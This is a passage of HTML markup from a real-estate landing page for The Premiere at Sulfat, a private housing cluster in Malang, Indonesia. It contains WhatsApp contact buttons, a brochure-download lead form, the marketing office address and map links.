					<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Dapatkan Promo Menarik</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d0c877f elementor-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="d0c877f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://api.whatsapp.com/send/?phone=62811336696&#038;text=Halo+Apakah+saya+bisa+mendapat+informasi+lebih+detail+tentang+Hunian+Private+Cluster+Exclusive+Malang+di+The+Premiere+at+Sulfat%3F+%28CampaignThePremiereatSulfat%29&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Chat on WhatsApp</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbf22f3" data-id="fbf22f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1c5435 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-wpforms" data-id="a1c5435" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					
<style type="text/css">



body #wpforms-44383 {
		
			}

	




	body #wpforms-44383 .wpforms-submit-container .wpforms-submit, body #wpforms-44383 .wpforms-field-pagebreak button.wpforms-page-button {
		width:100% ;margin:-30px 0px 0px 0px ;		border-width: 0px;	}

	body #wpforms-44383 .wpforms-submit-container .wpforms-submit:hover, body #wpforms-44383 .wpforms-field-pagebreak button.wpforms-page-button:hover {
			}

	body #wpforms-44383 .wpforms-submit-container,
	body #wpforms-44383 .wpforms-field-pagebreak .wpforms-pagebreak-left{
		}









 
	body #wpforms-44383 .wpforms-form .wpforms-field label.wpforms-field-label,
	body #wpforms-44383 .wpforms-form .wpforms-field .wpforms-field-label {
		padding:-20px 0px 0px 0px ;	}


/* Styling for Tablets */
@media only screen and (max-width: 800px) and (min-width:481px) {
	


		body #wpforms-44383 .wpforms-submit-container .wpforms-submit,body #wpforms-44383 .wpforms-field-pagebreak button.wpforms-page-button {
		width:86% ;		}     

}

@media only screen and (max-width: 480px){
			body #wpforms-44383 {
		width:100% ;		}       



	body #wpforms-44383 .wpforms-submit-container .wpforms-submit, body #wpforms-44383 .wpforms-field-pagebreak button.wpforms-page-button {
		width:80% ;font-size:13px ;		}
		body #wpforms-44383 .wpforms-form .wpforms-field label.wpforms-field-label,
		body #wpforms-44383 .wpforms-form .wpforms-field .wpforms-field-label{
		font-size:13px ;		}       

}
/*Option to add custom CSS */



		</style>
		<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-44383"><form id="wpforms-form-44383" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="44383" method="post" enctype="multipart/form-data" action="/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/" data-token="cb5c01089049690d2d5060d5b98b4146" data-token-time="1764672588"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-44383-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-44383-field_1" aria-hidden="false">Nama <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-44383-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" placeholder="NAMA LENGKAP" aria-errormessage="wpforms-44383-field_1-error" required></div><div id="wpforms-44383-field_3-container" class="wpforms-field wpforms-field-email" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-44383-field_3" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-44383-field_3" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" placeholder="EMAIL" spellcheck="false" aria-errormessage="wpforms-44383-field_3-error" required></div><div id="wpforms-44383-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-44383-field_4" aria-hidden="false">Kota Domisili <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-44383-field_4" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][4]" placeholder="KOTA DOMISILI" aria-errormessage="wpforms-44383-field_4-error" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="44383"><input type="hidden" name="page_title" value="Luxury Homes | Hunian Private Cluster Exclusive &#8211; The Premiere at Sulfat, Kota Malang | Yvonne Inmax"><input type="hidden" name="page_url" value="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="53025"><input type="hidden" name="wpforms[post_id]" value="53025"><button type="submit" name="wpforms[submit]" id="wpforms-submit-44383" class="wpforms-submit inline-fields" data-alt-text="Sending..." data-submit-text="DOWNLOAD BROCHURE" aria-live="assertive" value="wpforms-submit">DOWNLOAD BROCHURE</button><img loading="lazy" src="https://thepremiere.co.id/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="49283" class="elementor elementor-49283 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e6913f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6913f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-46890ce" data-id="46890ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48a73fd elementor-widget elementor-widget-image" data-id="48a73fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="258" height="61" src="https://thepremiere.co.id/wp-content/uploads/2024/01/logo-the-premire-campaign-new-font-300x61-1.png" class="attachment-large size-large wp-image-44904" alt="logo the premiere campaign new" />															</div>
				</div>
				<div class="elementor-element elementor-element-ae27194 elementor-widget elementor-widget-text-editor" data-id="ae27194" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Private Cluster yang berada di lokasi strategis di Kota Malang</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6061390" data-id="6061390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e45a34 elementor-widget elementor-widget-heading" data-id="6e45a34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Member Of</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b2702ca elementor-widget elementor-widget-image" data-id="b2702ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="49" src="https://thepremiere.co.id/wp-content/uploads/2022/08/logo-1-300x49.png" class="attachment-medium size-medium wp-image-18747" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2022/08/logo-1-300x49.png 300w, https://thepremiere.co.id/wp-content/uploads/2022/08/logo-1-768x125.png 768w, https://thepremiere.co.id/wp-content/uploads/2022/08/logo-1-496x81.png 496w, https://thepremiere.co.id/wp-content/uploads/2022/08/logo-1.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4cfd292 elementor-widget elementor-widget-text-editor" data-id="4cfd292" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Marketing Office </p><p>Jalan Bromo No.41, Kecamatan Klojen, Kota Malang, Jawa Timur, 65112</p><p>Indonesia</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6e92ff2 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e92ff2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/vms5dN2eKb8FFV3y9">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Maps Location</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2dcc3c1 scrolling-footer-new elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-section-content-top elementor-hidden-tablet_extra elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2dcc3c1" data-element_type="section" id="scrolling-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:100,&quot;sticky_effects_offset_mobile_extra&quot;:100,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7283ce5" data-id="7283ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fcec0e elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3fcec0e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.google.com/maps/place/THE+PREMIERE+at+Sulfat/@-7.9595717,112.6481999,128m/data=!3m1!1e3!4m6!3m5!1s0x2dd6297c938fedb9:0x329783a666b71928!8m2!3d-7.9596526!4d112.6482215!16s%2Fg%2F11h3bn_qgj?entry=ttu" class="elementor-icon" tabindex="-1" aria-label="Visit The Premiere at Sulfat">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" height="800px" width="800px" id="Layer_1" viewBox="0 0 512 512" xml:space="preserve" stroke="#ffffff" stroke-width="0.00512"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <g> <path d="M256,0c-39.623,0-71.86,32.237-71.86,71.86c0,39.623,32.237,71.86,71.86,71.86s71.86-32.237,71.86-71.86 C327.86,32.237,295.623,0,256,0z M256,125.754c-29.719,0-53.895-24.175-53.895-53.895c0-29.719,24.175-53.895,53.895-53.895 s53.895,24.175,53.895,53.895C309.895,101.579,285.719,125.754,256,125.754z"></path> </g> </g> <g> <g> <path d="M256,161.684c-49.526,0-89.825,40.294-89.825,89.825c0,15.833,9.64,23.031,18.974,29.996 c8.333,6.228,17.789,13.285,24.588,29.018c4.272,9.877,3.904,25.561,3.553,40.733c-0.518,22.605-1.062,45.982,12.57,59.93 c7.123,7.294,17.263,10.991,30.14,10.991s23.018-3.697,30.14-10.991c13.632-13.948,13.088-37.325,12.57-59.93 c-0.351-15.171-0.719-30.855,3.553-40.733c6.798-15.733,16.254-22.789,24.588-29.018c9.333-6.965,18.974-14.162,18.974-29.996 C345.825,201.978,305.526,161.684,256,161.684z M316.105,267.11c-9.132,6.82-21.632,16.153-30.333,36.281 c-5.833,13.491-5.421,31.175-5.026,48.281c0.439,18.886,0.895,38.421-7.456,46.961c-3.667,3.754-9.324,5.579-17.289,5.579 s-13.623-1.825-17.289-5.579c-8.351-8.539-7.895-28.074-7.456-46.961c0.395-17.105,0.807-34.789-5.026-48.281 c-8.702-20.127-21.202-29.46-30.333-36.281c-8.737-6.522-11.754-9.105-11.754-15.601c0-39.623,32.237-71.86,71.86-71.86 s71.86,32.237,71.86,71.86C327.86,258.004,324.842,260.588,316.105,267.11z"></path> </g> </g> <g> <g> <path d="M335.676,364.158c-4.562-1.877-9.825,0.259-11.746,4.838c-1.912,4.583,0.254,9.842,4.833,11.75 c16.307,6.789,26.044,15.566,26.044,23.465c0,16.96-42.254,35.93-98.807,35.93s-98.807-18.969-98.807-35.93 c0-7.899,9.737-16.675,26.044-23.465c4.579-1.908,6.746-7.167,4.833-11.75c-1.912-4.579-7.175-6.719-11.746-4.838 c-23.921,9.969-37.096,24.193-37.096,40.053c0,30.724,50.202,53.895,116.772,53.895s116.772-23.171,116.772-53.895 C372.772,388.351,359.596,374.127,335.676,364.158z"></path> </g> </g> <g> <g> <path d="M395.939,350.728c-4.096-2.781-9.693-1.706-12.482,2.395c-2.781,4.105-1.71,9.689,2.395,12.474 c14.526,9.847,31.833,26.096,31.833,47.596c0,43.82-74.044,80.842-161.684,80.842S94.316,457.013,94.316,413.193 c0-18.386,13-32.833,23.903-41.715c3.842-3.132,4.421-8.789,1.29-12.636c-3.123-3.838-8.781-4.421-12.641-1.294 c-19.965,16.263-30.517,35.504-30.517,55.645C76.351,468.601,155.263,512,256,512s179.649-43.399,179.649-98.807 C435.649,389.943,421.912,368.342,395.939,350.728z"></path> </g> </g> </g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.google.com/maps/place/THE+PREMIERE+at+Sulfat/@-7.9595717,112.6481999,128m/data=!3m1!1e3!4m6!3m5!1s0x2dd6297c938fedb9:0x329783a666b71928!8m2!3d-7.9596526!4d112.6482215!16s%2Fg%2F11h3bn_qgj?entry=ttu" >
							Visit The Premiere at Sulfat						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-727b0e6" data-id="727b0e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-351b06d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="351b06d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" height="800px" width="800px" id="Capa_1" viewBox="0 0 455.005 455.005" xml:space="preserve" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path d="M446.158,267.615c-5.622-3.103-12.756-2.421-19.574,1.871l-125.947,79.309c-3.505,2.208-4.557,6.838-2.35,10.343 c2.208,3.505,6.838,4.557,10.343,2.35l125.947-79.309c2.66-1.675,4.116-1.552,4.331-1.432c0.218,0.12,1.096,1.285,1.096,4.428 c0,8.449-6.271,19.809-13.42,24.311l-122.099,76.885c-6.492,4.088-12.427,5.212-16.284,3.084c-3.856-2.129-6.067-7.75-6.067-15.423 c0-19.438,13.896-44.61,30.345-54.967l139.023-87.542c2.181-1.373,3.503-3.77,3.503-6.347s-1.323-4.974-3.503-6.347L184.368,50.615 c-2.442-1.538-5.551-1.538-7.993,0L35.66,139.223C15.664,151.815,0,180.188,0,203.818v4c0,23.63,15.664,52.004,35.66,64.595 l209.292,131.791c3.505,2.207,8.136,1.154,10.343-2.35c2.207-3.505,1.155-8.136-2.35-10.343L43.653,259.72 C28.121,249.941,15,226.172,15,207.818v-4c0-18.354,13.121-42.122,28.653-51.902l136.718-86.091l253.059,159.35l-128.944,81.196 c-20.945,13.189-37.352,42.909-37.352,67.661c0,13.495,4.907,23.636,13.818,28.555c3.579,1.976,7.526,2.956,11.709,2.956 c6.231,0,12.985-2.176,19.817-6.479l122.099-76.885c11.455-7.213,20.427-23.467,20.427-37.004 C455.004,277.119,451.78,270.719,446.158,267.615z"></path> <path d="M353.664,232.676c2.492,0,4.928-1.241,6.354-3.504c2.207-3.505,1.155-8.136-2.35-10.343l-173.3-109.126 c-3.506-2.207-8.136-1.154-10.343,2.35c-2.207,3.505-1.155,8.136,2.35,10.343l173.3,109.126 C350.916,232.303,352.298,232.676,353.664,232.676z"></path> <path d="M323.68,252.58c2.497,0,4.938-1.246,6.361-3.517c2.201-3.509,1.14-8.138-2.37-10.338L254.46,192.82 c-3.511-2.202-8.139-1.139-10.338,2.37c-2.201,3.51-1.14,8.138,2.37,10.338l73.211,45.905 C320.941,252.21,322.318,252.58,323.68,252.58z"></path> <path d="M223.903,212.559c-3.513-2.194-8.14-1.124-10.334,2.39c-2.194,3.514-1.124,8.14,2.39,10.334l73.773,46.062 c1.236,0.771,2.608,1.139,3.965,1.139c2.501,0,4.947-1.251,6.369-3.529c2.194-3.514,1.124-8.14-2.39-10.334L223.903,212.559z"></path> <path d="M145.209,129.33l-62.33,39.254c-2.187,1.377-3.511,3.783-3.503,6.368s1.345,4.983,3.54,6.348l74.335,46.219 c1.213,0.754,2.586,1.131,3.96,1.131c1.417,0,2.833-0.401,4.071-1.201l16.556-10.7c3.479-2.249,4.476-6.891,2.228-10.37 c-2.248-3.479-6.891-4.475-10.37-2.228l-12.562,8.119l-60.119-37.38l48.2-30.355l59.244,37.147l-6.907,4.464 c-3.479,2.249-4.476,6.891-2.228,10.37c2.249,3.479,6.894,4.476,10.37,2.228l16.8-10.859c2.153-1.392,3.446-3.787,3.429-6.351 c-0.018-2.563-1.344-4.94-3.516-6.302l-73.218-45.909C150.749,127.792,147.647,127.795,145.209,129.33z"></path> <path d="M270.089,288.846c2.187-3.518,1.109-8.142-2.409-10.329l-74.337-46.221c-3.518-2.188-8.143-1.109-10.329,2.409 c-2.187,3.518-1.109,8.142,2.409,10.329l74.337,46.221c1.232,0.767,2.601,1.132,3.953,1.132 C266.219,292.387,268.669,291.131,270.089,288.846z"></path> <path d="M53.527,192.864c-2.187,3.518-1.109,8.142,2.409,10.329l183.478,114.081c1.232,0.767,2.601,1.132,3.953,1.132 c2.506,0,4.956-1.256,6.376-3.541c2.187-3.518,1.109-8.142-2.409-10.329L63.856,190.455 C60.338,188.266,55.714,189.346,53.527,192.864z"></path> </g> </g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Brochure						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-188bb47" data-id="188bb47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5483702 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5483702" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://thepremiere.co.id/specification/" class="elementor-icon" tabindex="-1" aria-label="Compare Spec">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" height="800px" width="800px" id="Capa_1" viewBox="0 0 455.00 455.00" xml:space="preserve" stroke="#ffffff" stroke-width="0.00455"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <path d="M138.5,92.5h-111C12.336,92.5,0,104.836,0,120v215c0,15.164,12.336,27.5,27.5,27.5h111c15.164,0,27.5-12.336,27.5-27.5V120 C166,104.836,153.664,92.5,138.5,92.5z M15,159.5h136v136H15V159.5z M27.5,107.5h111c6.893,0,12.5,5.607,12.5,12.5v24.5H15V120 C15,113.107,20.607,107.5,27.5,107.5z M138.5,347.5h-111c-6.893,0-12.5-5.607-12.5-12.5v-24.5h136V335 C151,341.893,145.393,347.5,138.5,347.5z"></path> <path d="M65,133.5h36c4.142,0,7.5-3.358,7.5-7.5s-3.358-7.5-7.5-7.5H65c-4.142,0-7.5,3.358-7.5,7.5S60.858,133.5,65,133.5z"></path> <path d="M427.5,92.5h-111c-15.163,0-27.5,12.336-27.5,27.5v215c0,15.164,12.337,27.5,27.5,27.5h111c15.163,0,27.5-12.336,27.5-27.5 V120C455,104.836,442.663,92.5,427.5,92.5z M304,159.5h136v136H304V159.5z M316.5,107.5h111c6.893,0,12.5,5.607,12.5,12.5v24.5H304 V120C304,113.107,309.607,107.5,316.5,107.5z M427.5,347.5h-111c-6.893,0-12.5-5.607-12.5-12.5v-24.5h136V335 C440,341.893,434.393,347.5,427.5,347.5z"></path> <path d="M354,133.5h36c4.143,0,7.5-3.358,7.5-7.5s-3.357-7.5-7.5-7.5h-36c-4.143,0-7.5,3.358-7.5,7.5S349.857,133.5,354,133.5z"></path> <path d="M266.5,260h-53.229l9.389-6.26c3.447-2.297,4.378-6.954,2.08-10.4c-2.297-3.446-6.954-4.377-10.4-2.08l-30,20 c-0.002,0.001-0.004,0.003-0.006,0.005c-0.237,0.159-0.463,0.333-0.68,0.517c-0.062,0.052-0.119,0.108-0.178,0.162 c-0.15,0.136-0.295,0.276-0.433,0.424c-0.064,0.068-0.127,0.137-0.188,0.207c-0.136,0.156-0.265,0.319-0.388,0.486 c-0.043,0.058-0.088,0.113-0.129,0.172c-0.162,0.233-0.312,0.474-0.447,0.726c-0.004,0.007-0.007,0.014-0.01,0.021 c-0.128,0.24-0.24,0.49-0.342,0.745c-0.026,0.065-0.048,0.131-0.072,0.197c-0.074,0.201-0.14,0.406-0.196,0.616 c-0.021,0.079-0.042,0.158-0.061,0.239c-0.049,0.206-0.087,0.416-0.118,0.629c-0.011,0.077-0.026,0.152-0.035,0.23 c-0.033,0.285-0.054,0.573-0.054,0.866s0.021,0.582,0.054,0.866c0.009,0.077,0.024,0.153,0.035,0.23 c0.031,0.213,0.07,0.422,0.118,0.629c0.019,0.08,0.04,0.159,0.061,0.239c0.057,0.209,0.122,0.414,0.196,0.616 c0.024,0.066,0.046,0.132,0.072,0.197c0.102,0.255,0.214,0.504,0.342,0.745c0.004,0.007,0.007,0.015,0.01,0.021 c0.135,0.251,0.285,0.492,0.447,0.726c0.041,0.059,0.086,0.115,0.129,0.172c0.123,0.167,0.252,0.329,0.388,0.486 c0.062,0.07,0.124,0.139,0.188,0.207c0.139,0.147,0.283,0.288,0.433,0.424c0.06,0.054,0.117,0.11,0.178,0.162 c0.217,0.184,0.443,0.358,0.68,0.517c0.002,0.001,0.004,0.003,0.006,0.005l30,20c1.279,0.853,2.724,1.261,4.153,1.261 c2.423,0,4.802-1.173,6.247-3.341c2.298-3.446,1.367-8.103-2.08-10.4l-9.389-6.26H266.5c4.143,0,7.5-3.358,7.5-7.5 S270.643,260,266.5,260z"></path> <path d="M273.911,186.404c-0.031-0.213-0.07-0.423-0.118-0.629c-0.019-0.08-0.04-0.159-0.061-0.239 c-0.057-0.209-0.122-0.414-0.196-0.615c-0.024-0.066-0.046-0.132-0.072-0.197c-0.101-0.254-0.213-0.502-0.341-0.742 c-0.004-0.008-0.008-0.017-0.012-0.025c-0.135-0.251-0.285-0.492-0.446-0.724c-0.041-0.06-0.088-0.116-0.131-0.175 c-0.123-0.166-0.25-0.328-0.386-0.483c-0.062-0.071-0.125-0.14-0.189-0.208c-0.139-0.147-0.284-0.288-0.434-0.424 c-0.059-0.054-0.116-0.109-0.177-0.161c-0.218-0.185-0.444-0.359-0.681-0.518c-0.002-0.001-0.004-0.003-0.005-0.004l-30-20 c-3.445-2.298-8.103-1.367-10.4,2.08c-2.298,3.446-1.366,8.103,2.08,10.4l9.39,6.26H188.5c-4.142,0-7.5,3.358-7.5,7.5 s3.358,7.5,7.5,7.5h53.229l-9.39,6.26c-3.446,2.297-4.378,6.954-2.08,10.4c1.445,2.168,3.823,3.341,6.247,3.341 c1.43,0,2.875-0.408,4.153-1.261l30-20c0.002-0.001,0.004-0.003,0.005-0.004c0.238-0.159,0.464-0.333,0.681-0.518 c0.061-0.052,0.118-0.108,0.177-0.161c0.15-0.136,0.295-0.276,0.434-0.424c0.064-0.068,0.128-0.137,0.189-0.208 c0.135-0.155,0.263-0.317,0.386-0.483c0.043-0.059,0.089-0.115,0.131-0.175c0.161-0.232,0.312-0.473,0.446-0.724 c0.004-0.008,0.008-0.017,0.012-0.025c0.127-0.24,0.239-0.488,0.341-0.742c0.026-0.065,0.048-0.131,0.072-0.197 c0.074-0.201,0.139-0.406,0.196-0.615c0.021-0.079,0.042-0.158,0.061-0.239c0.049-0.206,0.087-0.416,0.118-0.629 c0.011-0.076,0.026-0.152,0.035-0.229c0.033-0.285,0.054-0.573,0.054-0.866s-0.021-0.582-0.054-0.866 C273.937,186.556,273.922,186.481,273.911,186.404z"></path> </g> </g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://thepremiere.co.id/specification/" >
							Compare Spec						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-84d4c94" data-id="84d4c94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb87252 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cb87252" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.app.goo.gl/BNHz75Kna5LDQ8do8" class="elementor-icon" tabindex="-1" aria-label="Visit The Premiere at Ks Tubun">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" height="800px" width="800px" id="Layer_1" viewBox="0 0 512 512" xml:space="preserve" stroke="#ffffff" stroke-width="0.00512"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g> <g> <path d="M256,0c-39.623,0-71.86,32.237-71.86,71.86c0,39.623,32.237,71.86,71.86,71.86s71.86-32.237,71.86-71.86 C327.86,32.237,295.623,0,256,0z M256,125.754c-29.719,0-53.895-24.175-53.895-53.895c0-29.719,24.175-53.895,53.895-53.895 s53.895,24.175,53.895,53.895C309.895,101.579,285.719,125.754,256,125.754z"></path> </g> </g> <g> <g> <path d="M256,161.684c-49.526,0-89.825,40.294-89.825,89.825c0,15.833,9.64,23.031,18.974,29.996 c8.333,6.228,17.789,13.285,24.588,29.018c4.272,9.877,3.904,25.561,3.553,40.733c-0.518,22.605-1.062,45.982,12.57,59.93 c7.123,7.294,17.263,10.991,30.14,10.991s23.018-3.697,30.14-10.991c13.632-13.948,13.088-37.325,12.57-59.93 c-0.351-15.171-0.719-30.855,3.553-40.733c6.798-15.733,16.254-22.789,24.588-29.018c9.333-6.965,18.974-14.162,18.974-29.996 C345.825,201.978,305.526,161.684,256,161.684z M316.105,267.11c-9.132,6.82-21.632,16.153-30.333,36.281 c-5.833,13.491-5.421,31.175-5.026,48.281c0.439,18.886,0.895,38.421-7.456,46.961c-3.667,3.754-9.324,5.579-17.289,5.579 s-13.623-1.825-17.289-5.579c-8.351-8.539-7.895-28.074-7.456-46.961c0.395-17.105,0.807-34.789-5.026-48.281 c-8.702-20.127-21.202-29.46-30.333-36.281c-8.737-6.522-11.754-9.105-11.754-15.601c0-39.623,32.237-71.86,71.86-71.86 s71.86,32.237,71.86,71.86C327.86,258.004,324.842,260.588,316.105,267.11z"></path> </g> </g> <g> <g> <path d="M335.676,364.158c-4.562-1.877-9.825,0.259-11.746,4.838c-1.912,4.583,0.254,9.842,4.833,11.75 c16.307,6.789,26.044,15.566,26.044,23.465c0,16.96-42.254,35.93-98.807,35.93s-98.807-18.969-98.807-35.93 c0-7.899,9.737-16.675,26.044-23.465c4.579-1.908,6.746-7.167,4.833-11.75c-1.912-4.579-7.175-6.719-11.746-4.838 c-23.921,9.969-37.096,24.193-37.096,40.053c0,30.724,50.202,53.895,116.772,53.895s116.772-23.171,116.772-53.895 C372.772,388.351,359.596,374.127,335.676,364.158z"></path> </g> </g> <g> <g> <path d="M395.939,350.728c-4.096-2.781-9.693-1.706-12.482,2.395c-2.781,4.105-1.71,9.689,2.395,12.474 c14.526,9.847,31.833,26.096,31.833,47.596c0,43.82-74.044,80.842-161.684,80.842S94.316,457.013,94.316,413.193 c0-18.386,13-32.833,23.903-41.715c3.842-3.132,4.421-8.789,1.29-12.636c-3.123-3.838-8.781-4.421-12.641-1.294 c-19.965,16.263-30.517,35.504-30.517,55.645C76.351,468.601,155.263,512,256,512s179.649-43.399,179.649-98.807 C435.649,389.943,421.912,368.342,395.939,350.728z"></path> </g> </g> 